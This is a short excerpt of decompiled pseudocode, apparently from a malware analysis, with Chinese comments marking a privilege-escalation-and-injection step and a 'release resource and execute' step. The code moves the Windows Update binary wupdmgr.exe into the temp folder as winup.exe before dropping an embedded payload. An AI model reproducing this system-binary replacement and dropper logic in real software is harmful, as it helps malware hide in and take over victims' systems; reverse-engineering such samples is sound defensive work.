 if ( !v11 )
return 1;
if ( !sub_401174(v11) ) // 提权+注入
return 1;
GetWindowsDirectoryA(&Buffer, 0x10Eu);
snprintf(ExistingFileName, 0x10Eu, "%s%s", &Buffer, aSystem32Wupdmg_0);
GetTempPathA(0x10Eu, &v19);
snprintf(NewFileName, 0x10Eu, "%s%s", &v19, aWinupExe);
MoveFileA(ExistingFileName, NewFileName);
sub_4011FC(); // 资源释放，执行
return 0;
}